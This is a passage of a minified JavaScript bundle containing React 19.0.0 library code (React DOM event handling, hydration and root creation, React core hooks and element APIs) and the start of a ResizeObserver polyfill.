Map);r.stylesheets.set(t,e);(e=t.state.preload)&&0===(3&t.state.loading)&&(r.count++,t=Td.bind(r),e.addEventListener("load",t),e.addEventListener("error",t))}}function Bd(){if(null===Cd)throw Error(i(475));var e=Cd;e.stylesheets&&0===e.count&&Ld(e,e.stylesheets);return 0<e.count?function(t){var n=setTimeout((function(){e.stylesheets&&Ld(e,e.stylesheets);if(e.unsuspend){var t=e.unsuspend;e.unsuspend=null;t()}}),6e4);e.unsuspend=t;return function(){e.unsuspend=null;clearTimeout(n)}}:null}function Td(){this.count--;if(0===this.count)if(this.stylesheets)Ld(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null;e()}}var zd=null;function Ld(e,t){e.stylesheets=null;null!==e.unsuspend&&(e.count++,zd=new Map,t.forEach(jd,e),zd=null,Td.call(e))}function jd(e,t){if(!(4&t.state.loading)){var n=zd.get(e);if(n)var r=n.get(null);else{n=new Map;zd.set(e,n);for(var a=e.querySelectorAll("link[data-precedence],style[data-precedence]"),o=0;o<a.length;o++){var i=a[o];"LINK"!==i.nodeName&&"not all"===i.getAttribute("media")||(n.set(i.dataset.precedence,i),r=i)}r&&n.set(null,r)}a=t.instance;i=a.getAttribute("data-precedence");o=n.get(i)||r;o===r&&n.set(null,a);n.set(i,a);this.count++;r=Td.bind(this);a.addEventListener("load",r);a.addEventListener("error",r);o?o.parentNode.insertBefore(a,o.nextSibling):(e=9===e.nodeType?e.head:e,e.insertBefore(a,e.firstChild));t.state.loading|=4}}var Rd={$$typeof:m,Provider:null,Consumer:null,_currentValue:H,_currentValue2:H,_threadCount:0};function Md(e,t,n,r,a,o,i,u){this.tag=1;this.containerInfo=e;this.finishedWork=this.pingCache=this.current=this.pendingChildren=null;this.timeoutHandle=-1;this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null;this.callbackPriority=0;this.expirationTimes=je(-1);this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0;this.entanglements=je(0);this.hiddenUpdates=je(null);this.identifierPrefix=r;this.onUncaughtError=a;this.onCaughtError=o;this.onRecoverableError=i;this.pooledCache=null;this.pooledCacheLanes=0;this.formState=u;this.incompleteTransitions=new Map}function Nd(e,t,n,r,a,o,i,u,l,s,c,f){e=new Md(e,t,n,i,u,l,s,f);t=1;!0===o&&(t|=24);o=ss(3,null,null,t);e.current=o;o.stateNode=e;t=uo();t.refCount++;e.pooledCache=t;t.refCount++;o.memoizedState={element:r,isDehydrated:n,cache:t};tl(o);return e}function Fd(e){if(!e)return Zr;e=Zr;return e}function Id(e,t,n,r,a,o){a=Fd(a);null===r.context?r.context=a:r.pendingContext=a;r=rl(t);r.payload={element:n};o=void 0===o?null:o;null!==o&&(r.callback=o);n=al(e,r,t);null!==n&&(ic(n,e,t),ol(n,e,t))}function Dd(e,t){e=e.memoizedState;if(null!==e&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function Ud(e,t){Dd(e,t);(e=e.alternate)&&Dd(e,t)}function Vd(e){if(13===e.tag){var t=Yr(e,67108864);null!==t&&ic(t,e,67108864);Ud(e,67108864)}}var qd=!0;function Hd(e,t,n,r){var a=P.T;P.T=null;var o=q.p;try{q.p=2,Wd(e,t,n,r)}finally{q.p=o,P.T=a}}function $d(e,t,n,r){var a=P.T;P.T=null;var o=q.p;try{q.p=8,Wd(e,t,n,r)}finally{q.p=o,P.T=a}}function Wd(e,t,n,r){if(qd){var a=Gd(r);if(null===a)mf(e,t,r,Qd,n),op(e,r);else if(up(a,e,t,n,r))r.stopPropagation();else if(op(e,r),4&t&&-1<ap.indexOf(e)){for(;null!==a;){var o=Ze(a);if(null!==o)switch(o.tag){case 3:o=o.stateNode;if(o.current.memoizedState.isDehydrated){var i=Pe(o.pendingLanes);if(0!==i){var u=o;u.pendingLanes|=2;for(u.entangledLanes|=2;i;){var l=1<<31-Ae(i);u.entanglements[1]|=l;i&=~l}Wc(o);0===(6&Ps)&&(Qs=se()+500,Gc(0,!1))}}break;case 13:u=Yr(o,2),null!==u&&ic(u,o,2),dc(),Ud(o,2)}o=Gd(r);null===o&&mf(e,t,r,Qd,n);if(o===a)break;a=o}null!==a&&r.stopPropagation()}else mf(e,t,r,null,n)}}function Gd(e){e=Ft(e);return Xd(e)}var Qd=null;function Xd(e){Qd=null;e=Je(e);if(null!==e){var t=N(e);if(null===t)e=null;else{var n=t.tag;if(13===n){e=F(t);if(null!==e)return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}Qd=e;return null}function Yd(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(ce()){case fe:return 2;case de:return 8;case pe:case ve:return 32;case he:return 268435456;default:return 32}default:return 32}}var Kd=!1,Jd=null,Zd=null,ep=null,tp=new Map,np=new Map,rp=[],ap="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function op(e,t){switch(e){case"focusin":case"focusout":Jd=null;break;case"dragenter":case"dragleave":Zd=null;break;case"mouseover":case"mouseout":ep=null;break;case"pointerover":case"pointerout":tp.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":np.delete(t.pointerId)}}function ip(e,t,n,r,a,o){if(null===e||e.nativeEvent!==o)return e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:o,targetContainers:[a]},null!==t&&(t=Ze(t),null!==t&&Vd(t)),e;e.eventSystemFlags|=r;t=e.targetContainers;null!==a&&-1===t.indexOf(a)&&t.push(a);return e}function up(e,t,n,r,a){switch(t){case"focusin":return Jd=ip(Jd,e,t,n,r,a),!0;case"dragenter":return Zd=ip(Zd,e,t,n,r,a),!0;case"mouseover":return ep=ip(ep,e,t,n,r,a),!0;case"pointerover":var o=a.pointerId;tp.set(o,ip(tp.get(o)||null,e,t,n,r,a));return!0;case"gotpointercapture":return o=a.pointerId,np.set(o,ip(np.get(o)||null,e,t,n,r,a)),!0}return!1}function lp(e){var t=Je(e.target);if(null!==t){var n=N(t);if(null!==n)if(t=n.tag,13===t){if(t=F(n),null!==t){e.blockedOn=t;Ue(e.priority,(function(){if(13===n.tag){var e=ac(),t=Yr(n,e);null!==t&&ic(t,n,e);Ud(n,e)}}));return}}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=3===n.tag?n.stateNode.containerInfo:null;return}}e.blockedOn=null}function sp(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=Gd(e.nativeEvent);if(null!==n)return t=Ze(n),null!==t&&Vd(t),e.blockedOn=n,!1;n=e.nativeEvent;var r=new n.constructor(n.type,n);Nt=r;n.target.dispatchEvent(r);Nt=null;t.shift()}return!0}function cp(e,t,n){sp(e)&&n.delete(t)}function fp(){Kd=!1;null!==Jd&&sp(Jd)&&(Jd=null);null!==Zd&&sp(Zd)&&(Zd=null);null!==ep&&sp(ep)&&(ep=null);tp.forEach(cp);np.forEach(cp)}function dp(e,t){e.blockedOn===t&&(e.blockedOn=null,Kd||(Kd=!0,r.unstable_scheduleCallback(r.unstable_NormalPriority,fp)))}var pp=null;function vp(e){pp!==e&&(pp=e,r.unstable_scheduleCallback(r.unstable_NormalPriority,(function(){pp===e&&(pp=null);for(var t=0;t<e.length;t+=3){var n=e[t],r=e[t+1],a=e[t+2];if("function"!==typeof r){if(null===Xd(r||n))continue;break}var o=Ze(n);null!==o&&(e.splice(t,3),t-=3,Ri(o,{pending:!0,data:a,method:n.method,action:r},r,a))}})))}function hp(e){function t(t){return dp(t,e)}null!==Jd&&dp(Jd,e);null!==Zd&&dp(Zd,e);null!==ep&&dp(ep,e);tp.forEach(t);np.forEach(t);for(var n=0;n<rp.length;n++){var r=rp[n];r.blockedOn===e&&(r.blockedOn=null)}for(;0<rp.length&&(n=rp[0],null===n.blockedOn);)lp(n),null===n.blockedOn&&rp.shift();n=(e.ownerDocument||e).$$reactFormReplay;if(null!=n)for(r=0;r<n.length;r+=3){var a=n[r],o=n[r+1],i=a[He]||null;if("function"===typeof o)i||vp(n);else if(i){var u=null;if(o&&o.hasAttribute("formAction")){if(a=o,i=o[He]||null)u=i.formAction;else if(null!==Xd(a))continue}else u=i.action;"function"===typeof u?n[r+1]=u:(n.splice(r,3),r-=3);vp(n)}}}function mp(e){this._internalRoot=e}gp.prototype.render=mp.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(i(409));var n=t.current,r=ac();Id(n,r,e,t,null,null)};gp.prototype.unmount=mp.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;0===e.tag&&Tc();Id(e.current,2,null,e,null,null);dc();t[$e]=null}};function gp(e){this._internalRoot=e}gp.prototype.unstable_scheduleHydration=function(e){if(e){var t=De();e={blockedOn:null,target:e,priority:t};for(var n=0;n<rp.length&&0!==t&&t<rp[n].priority;n++);rp.splice(n,0,e);0===n&&lp(e)}};var bp=a.version;if("19.0.0"!==bp)throw Error(i(527,bp,"19.0.0"));q.findDOMNode=function(e){var t=e._reactInternals;if(void 0===t){if("function"===typeof e.render)throw Error(i(188));e=Object.keys(e).join(",");throw Error(i(268,e))}e=D(t);e=null!==e?U(e):null;e=null===e?null:e.stateNode;return e};var yp={bundleType:0,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:P,findFiberByHostInstance:Je,reconcilerVersion:"19.0.0"};if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var wp=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!wp.isDisabled&&wp.supportsFiber)try{be=wp.inject(yp),ye=wp}catch(e){}}t.createRoot=function(e,t){if(!u(e))throw Error(i(299));var n=!1,r="",a=ou,o=iu,l=uu,s=null;null!==t&&void 0!==t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onUncaughtError&&(a=t.onUncaughtError),void 0!==t.onCaughtError&&(o=t.onCaughtError),void 0!==t.onRecoverableError&&(l=t.onRecoverableError),void 0!==t.unstable_transitionCallbacks&&(s=t.unstable_transitionCallbacks));t=Nd(e,1,!1,null,null,n,r,a,o,l,s,null);e[$e]=t.current;vf(8===e.nodeType?e.parentNode:e);return new mp(t)};t.hydrateRoot=function(e,t,n){if(!u(e))throw Error(i(299));var r=!1,a="",o=ou,l=iu,s=uu,c=null,f=null;null!==n&&void 0!==n&&(!0===n.unstable_strictMode&&(r=!0),void 0!==n.identifierPrefix&&(a=n.identifierPrefix),void 0!==n.onUncaughtError&&(o=n.onUncaughtError),void 0!==n.onCaughtError&&(l=n.onCaughtError),void 0!==n.onRecoverableError&&(s=n.onRecoverableError),void 0!==n.unstable_transitionCallbacks&&(c=n.unstable_transitionCallbacks),void 0!==n.formState&&(f=n.formState));t=Nd(e,1,!0,t,null!=n?n:null,r,a,o,l,s,c,f);t.context=Fd(null);n=t.current;r=ac();a=rl(r);a.callback=null;al(n,a,r);t.current.lanes=r;Re(t,r);Wc(t);e[$e]=t.current;vf(e);return new gp(t)};t.version="19.0.0"},6221:function(e,t,n){"use strict";var r=n(96540);function a(e){var t="https://react.dev/errors/"+e;if(1<arguments.length){t+="?args[]="+encodeURIComponent(arguments[1]);for(var n=2;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n])}return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function o(){}var i={d:{f:o,r:function(){throw Error(a(522))},D:o,C:o,L:o,m:o,X:o,S:o,M:o},p:0,findDOMNode:null},u=Symbol.for("react.portal");function l(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:u,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}var s=r.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function c(e,t){if("font"===e)return"";if("string"===typeof t)return"use-credentials"===t?t:""}t.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=i;t.createPortal=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!t||1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType)throw Error(a(299));return l(e,t,null,n)};t.flushSync=function(e){var t=s.T,n=i.p;try{if(s.T=null,i.p=2,e)return e()}finally{s.T=t,i.p=n,i.d.f()}};t.preconnect=function(e,t){"string"===typeof e&&(t?(t=t.crossOrigin,t="string"===typeof t?"use-credentials"===t?t:"":void 0):t=null,i.d.C(e,t))};t.prefetchDNS=function(e){"string"===typeof e&&i.d.D(e)};t.preinit=function(e,t){if("string"===typeof e&&t&&"string"===typeof t.as){var n=t.as,r=c(n,t.crossOrigin),a="string"===typeof t.integrity?t.integrity:void 0,o="string"===typeof t.fetchPriority?t.fetchPriority:void 0;"style"===n?i.d.S(e,"string"===typeof t.precedence?t.precedence:void 0,{crossOrigin:r,integrity:a,fetchPriority:o}):"script"===n&&i.d.X(e,{crossOrigin:r,integrity:a,fetchPriority:o,nonce:"string"===typeof t.nonce?t.nonce:void 0})}};t.preinitModule=function(e,t){if("string"===typeof e)if("object"===typeof t&&null!==t){if(null==t.as||"script"===t.as){var n=c(t.as,t.crossOrigin);i.d.M(e,{crossOrigin:n,integrity:"string"===typeof t.integrity?t.integrity:void 0,nonce:"string"===typeof t.nonce?t.nonce:void 0})}}else null==t&&i.d.M(e)};t.preload=function(e,t){if("string"===typeof e&&"object"===typeof t&&null!==t&&"string"===typeof t.as){var n=t.as,r=c(n,t.crossOrigin);i.d.L(e,n,{crossOrigin:r,integrity:"string"===typeof t.integrity?t.integrity:void 0,nonce:"string"===typeof t.nonce?t.nonce:void 0,type:"string"===typeof t.type?t.type:void 0,fetchPriority:"string"===typeof t.fetchPriority?t.fetchPriority:void 0,referrerPolicy:"string"===typeof t.referrerPolicy?t.referrerPolicy:void 0,imageSrcSet:"string"===typeof t.imageSrcSet?t.imageSrcSet:void 0,imageSizes:"string"===typeof t.imageSizes?t.imageSizes:void 0,media:"string"===typeof t.media?t.media:void 0})}};t.preloadModule=function(e,t){if("string"===typeof e)if(t){var n=c(t.as,t.crossOrigin);i.d.m(e,{as:"string"===typeof t.as&&"script"!==t.as?t.as:void 0,crossOrigin:n,integrity:"string"===typeof t.integrity?t.integrity:void 0})}else i.d.m(e)};t.requestFormReset=function(e){i.d.r(e)};t.unstable_batchedUpdates=function(e,t){return e(t)};t.useFormState=function(e,t,n){return s.H.useFormState(e,t,n)};t.useFormStatus=function(){return s.H.useHostTransitionStatus()};t.version="19.0.0"},5338:function(e,t,n){"use strict";function r(){if("undefined"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__||"function"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)return;false;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(r)}catch(e){}}r();e.exports=n(31247)},40961:function(e,t,n){"use strict";function r(){if("undefined"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__||"function"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)return;false;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(r)}catch(e){}}r();e.exports=n(6221)},29698:function(e,t){"use strict";var n=Symbol.for("react.transitional.element"),r=Symbol.for("react.fragment");function a(e,t,r){var a=null;void 0!==r&&(a=""+r);void 0!==t.key&&(a=""+t.key);if("key"in t){r={};for(var o in t)"key"!==o&&(r[o]=t[o])}else r=t;t=r.ref;return{$$typeof:n,type:e,key:a,ref:void 0!==t?t:null,props:r}}t.Fragment=r;t.jsx=a;t.jsxs=a},29869:function(e,t){"use strict";var n=Symbol.for("react.transitional.element"),r=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),i=Symbol.for("react.profiler"),u=Symbol.for("react.consumer"),l=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),f=Symbol.for("react.memo"),d=Symbol.for("react.lazy"),p=Symbol.iterator;function v(e){if(null===e||"object"!==typeof e)return null;e=p&&e[p]||e["@@iterator"];return"function"===typeof e?e:null}var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m=Object.assign,g={};function b(e,t,n){this.props=e;this.context=t;this.refs=g;this.updater=n||h}b.prototype.isReactComponent={};b.prototype.setState=function(e,t){if("object"!==typeof e&&"function"!==typeof e&&null!=e)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};b.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function y(){}y.prototype=b.prototype;function w(e,t,n){this.props=e;this.context=t;this.refs=g;this.updater=n||h}var x=w.prototype=new y;x.constructor=w;m(x,b.prototype);x.isPureReactComponent=!0;var A=Array.isArray,k={H:null,A:null,T:null,S:null},S=Object.prototype.hasOwnProperty;function E(e,t,r,a,o,i){r=i.ref;return{$$typeof:n,type:e,key:t,ref:void 0!==r?r:null,props:i}}function _(e,t){return E(e.type,t,void 0,void 0,void 0,e.props)}function C(e){return"object"===typeof e&&null!==e&&e.$$typeof===n}function P(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}var O=/\/+/g;function B(e,t){return"object"===typeof e&&null!==e&&null!=e.key?P(""+e.key):t.toString(36)}function T(){}function z(e){switch(e.status){case"fulfilled":return e.value;case"rejected":throw e.reason;default:switch("string"===typeof e.status?e.then(T,T):(e.status="pending",e.then((function(t){"pending"===e.status&&(e.status="fulfilled",e.value=t)}),(function(t){"pending"===e.status&&(e.status="rejected",e.reason=t)}))),e.status){case"fulfilled":return e.value;case"rejected":throw e.reason}}throw e}function L(e,t,a,o,i){var u=typeof e;"undefined"!==u&&"boolean"!==u||(e=null);var l=!1;if(null===e)l=!0;else switch(u){case"bigint":case"string":case"number":l=!0;break;case"object":switch(e.$$typeof){case n:case r:l=!0;break;case d:return l=e._init,L(l(e._payload),t,a,o,i)}}if(l)return i=i(e),l=""===o?"."+B(e,0):o,A(i)?(a="",null!=l&&(a=l.replace(O,"$&/")+"/"),L(i,t,a,"",(function(e){return e}))):null!=i&&(C(i)&&(i=_(i,a+(null==i.key||e&&e.key===i.key?"":(""+i.key).replace(O,"$&/")+"/")+l)),t.push(i)),1;l=0;var s=""===o?".":o+":";if(A(e))for(var c=0;c<e.length;c++)o=e[c],u=s+B(o,c),l+=L(o,t,a,u,i);else if(c=v(e),"function"===typeof c)for(e=c.call(e),c=0;!(o=e.next()).done;)o=o.value,u=s+B(o,c++),l+=L(o,t,a,u,i);else if("object"===u){if("function"===typeof e.then)return L(z(e),t,a,o,i);t=String(e);throw Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.")}return l}function j(e,t,n){if(null==e)return e;var r=[],a=0;L(e,r,"","",(function(e){return t.call(n,e,a++)}));return r}function R(e){if(-1===e._status){var t=e._result;t=t();t.then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)}));-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var M="function"===typeof reportError?reportError:function(e){if("object"===typeof window&&"function"===typeof window.ErrorEvent){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:"object"===typeof e&&null!==e&&"string"===typeof e.message?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if("object"===typeof process&&"function"===typeof process.emit){process.emit("uncaughtException",e);return}};function N(){}t.Children={map:j,forEach:function(e,t,n){j(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;j(e,(function(){t++}));return t},toArray:function(e){return j(e,(function(e){return e}))||[]},only:function(e){if(!C(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};t.Component=b;t.Fragment=a;t.Profiler=i;t.PureComponent=w;t.StrictMode=o;t.Suspense=c;t.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=k;t.act=function(){throw Error("act(...) is not supported in production builds of React.")};t.cache=function(e){return function(){return e.apply(null,arguments)}};t.cloneElement=function(e,t,n){if(null===e||void 0===e)throw Error("The argument must be a React element, but you passed "+e+".");var r=m({},e.props),a=e.key,o=void 0;if(null!=t)for(i in void 0!==t.ref&&(o=void 0),void 0!==t.key&&(a=""+t.key),t)!S.call(t,i)||"key"===i||"__self"===i||"__source"===i||"ref"===i&&void 0===t.ref||(r[i]=t[i]);var i=arguments.length-2;if(1===i)r.children=n;else if(1<i){for(var u=Array(i),l=0;l<i;l++)u[l]=arguments[l+2];r.children=u}return E(e.type,a,void 0,void 0,o,r)};t.createContext=function(e){e={$$typeof:l,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null};e.Provider=e;e.Consumer={$$typeof:u,_context:e};return e};t.createElement=function(e,t,n){var r,a={},o=null;if(null!=t)for(r in void 0!==t.key&&(o=""+t.key),t)S.call(t,r)&&"key"!==r&&"__self"!==r&&"__source"!==r&&(a[r]=t[r]);var i=arguments.length-2;if(1===i)a.children=n;else if(1<i){for(var u=Array(i),l=0;l<i;l++)u[l]=arguments[l+2];a.children=u}if(e&&e.defaultProps)for(r in i=e.defaultProps,i)void 0===a[r]&&(a[r]=i[r]);return E(e,o,void 0,void 0,null,a)};t.createRef=function(){return{current:null}};t.forwardRef=function(e){return{$$typeof:s,render:e}};t.isValidElement=C;t.lazy=function(e){return{$$typeof:d,_payload:{_status:-1,_result:e},_init:R}};t.memo=function(e,t){return{$$typeof:f,type:e,compare:void 0===t?null:t}};t.startTransition=function(e){var t=k.T,n={};k.T=n;try{var r=e(),a=k.S;null!==a&&a(n,r);"object"===typeof r&&null!==r&&"function"===typeof r.then&&r.then(N,M)}catch(e){M(e)}finally{k.T=t}};t.unstable_useCacheRefresh=function(){return k.H.useCacheRefresh()};t.use=function(e){return k.H.use(e)};t.useActionState=function(e,t,n){return k.H.useActionState(e,t,n)};t.useCallback=function(e,t){return k.H.useCallback(e,t)};t.useContext=function(e){return k.H.useContext(e)};t.useDebugValue=function(){};t.useDeferredValue=function(e,t){return k.H.useDeferredValue(e,t)};t.useEffect=function(e,t){return k.H.useEffect(e,t)};t.useId=function(){return k.H.useId()};t.useImperativeHandle=function(e,t,n){return k.H.useImperativeHandle(e,t,n)};t.useInsertionEffect=function(e,t){return k.H.useInsertionEffect(e,t)};t.useLayoutEffect=function(e,t){return k.H.useLayoutEffect(e,t)};t.useMemo=function(e,t){return k.H.useMemo(e,t)};t.useOptimistic=function(e,t){return k.H.useOptimistic(e,t)};t.useReducer=function(e,t,n){return k.H.useReducer(e,t,n)};t.useRef=function(e){return k.H.useRef(e)};t.useState=function(e){return k.H.useState(e)};t.useSyncExternalStore=function(e,t,n){return k.H.useSyncExternalStore(e,t,n)};t.useTransition=function(){return k.H.useTransition()};t.version="19.0.0"},96540:function(e,t,n){"use strict";e.exports=n(29869)},74848:function(e,t,n){"use strict";e.exports=n(29698)},43591:function(e,t,n){"use strict";n.r(t);var r=function(){if("undefined"!==typeof Map)return Map;function e(e,t){var n=-1;e.some((function(e,r){if(e[0]===t){n=r;return true}return false}));return n}return function(){function t(){this.__entries__=[]}Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:true,configurable:true});t.prototype.get=function(t){var n=e(this.__entries__,t);var r=this.__entries__[n];return r&&r[1]};t.prototype.set=function(t,n){var r=e(this.__entries__,t);~r?this.__entries__[r][1]=n:this.__entries__.push([t,n])};t.prototype.delete=function(t){var n=this.__entries__;var r=e(n,t);~r&&n.splice(r,1)};t.prototype.has=function(t){return!!~e(this.__entries__,t)};t.prototype.clear=function(){this.__entries__.splice(0)};t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var n=0,r=this.__entries__;n<r.length;n++){var a=r[n];e.call(t,a[1],a[0])}};return t}()}();var a="undefined"!==typeof window&&"undefined"!==typeof document&&window.document===document;var o=function(){if("undefined"!==typeof n.g&&n.g.Math===Math)return n.g;if("undefined"!==typeof self&&self.Math===Math)return self;if("undefined"!==typeof window&&window.Math===Math)return window;return Function("return this")()}();var i=function(){if("function"===typeof requestAnimationFrame)return requestAnimationFrame.bind(o);return function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)}}();var u=2;function l(e,t){var n=false,r=false,a=0;function o(){if(n){n=false;e()}r&&s()}function l(){i(o)}function s(){var e=Date.now();if(n){if(e-a<u)return;r=true}else{n=true;r=false;setTimeout(l,t)}a=e}return s}var s=20;var c=["top","right","bottom","left","width","height","size","weight"];var f="undefined"!==typeof MutationObserver;var d=function(){function e(){this.connected_=false;this.mutationEventsAdded_=false;this.mutationsObserver_=null;this.observers_=[];this.onTransitionEnd_=this.onTransitionEnd_.bind(this);this.refresh=l(this.refresh.bind(this),s)}e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e);this.connected_||this.connect_()};e.prototype.removeObserver=function(e){var t=this.observers_;var n=t.indexOf(e);~n&&t.splice(n,1);!t.length&&this.connected_&&this.disconnect_()};e.prototype.refresh=function(){var e=this.updateObservers_();e&&this.refresh()};e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));e.forEach((function(e){return e.broadcastActive()}));return e.length>0};e.prototype.connect_=function(){if(!a||this.connected_)return;document.addEventListener("transitionend",this.onTransitionEnd_);window.addEventListener("resize",this.refresh);if(f){this.mutationsObserver_=new MutationObserver(this.refresh);this.mutationsObserver_.observe(document,{attributes:true,childList:true,characterData:true,subtree:true})}else{document.addEventListener("DOMSubtreeModified",this.refresh);this.mutationEventsAdded_=true}this.connected_=true};e.prototype.disconnect_=function(){if(!a||!this.connected_)return;document.removeEventListener("transitionend",this.onTransitionEnd_);window.removeEventListener("resize",this.refresh);this.mutationsObserver_&&this.mutationsObserver_.disconnect();this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh);this.mutationsObserver_=null;this.mutationEventsAdded_=false;this.connected_=false};e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,n=void 0===t?"":t;var r=c.some((function(e){return!!~n.indexOf(e)}));r&&this.refresh()};e.getInstance=function(){this.instance_||(this.instance_=new e);return this.instance_};e.instance_=null;return e}();var p=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var a=r[n];Object.defineProperty(e,a,{value:t[a],enumerable:false,writable:false,configurable:true})}return e};var v=function(e){var t=e&&e.ownerDocument&&e.ownerDocument.defaultView;return t||o};var h=E(0,0,0,0);function m(e){return parseFloat(e)||0}function g(e){var t=[];for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];return t.reduce((function(t,n){var r=e["border-"+n+"-width"];return t+m(r)}),0)}function b(e){var t=["top","right","bottom","left"];var n={};for(var r=0,a=t;r<a.length;r++){var o=a[r];var i=e["padding-"+o];n[o]=m(i)}return n}function y(e){var t=e.getBBox();return E(0,0,t.width,t.height)}function w(e){var t=e.clientWidth,n=e.clientHeight;if(!t&&!n)return h;var r=v(e).getComputedStyle(e);var a=b(r);var o=a.left+a.right;var i=a.top+a.bottom;var u=m(r.width),l=m(r.height);if("border-box"===r.boxSizing){Math.round(u+o)!==t&&(u-=g(r,"left","right")+o);Math.round(l+i)!==n&&(l-=g(r,"top","bottom")+i)}if(!A(e)){var s=Math.round(u+o)-t;var c=Math.round(l+i)-n;1!==Math.abs(s)&&(u-=s);1!==Math.abs(c)&&(l-=c)}return E(a.left,a.top,u,l)}var x=function(){if("undefined"!==typeof SVGGraphicsElement)return function(e){return e instanceof v(e).SVGGraphicsElement};return function(e){return e instanceof v(e).SVGElement&&"function"===typeof e.getBBox}}();function A(e){return e===v(e).document.documentElement}function k(e){if(!a)return h;if(x(e))return y(e);return w(e)}function S(e){var t=e.x,n=e.y,r=e.width,a=e.height;var o="undefined"!==typeof DOMRectReadOnly?DOMRectReadOnly:Object;var i=Object.create(o.prototype);p(i,{x:t,y:n,width:r,height:a,top:n,right:t+r,bottom:a+n,left:t});return i}function E(e,t,n,r){return{x:e,y:t,width:n,height:r}}var _=function(){function e(e){this.broadcastWidth=0;this.broadcastHeight=0;this.contentRect_=E(0,0,0,0);this.target=e}e.prototype.isActive=function(){var e=k(this.target);this.contentRect_=e;return e.width!==this.broadcastWidth||e.height!==this.broadcastHeight};e.prototype.broadcastRect=function(){var 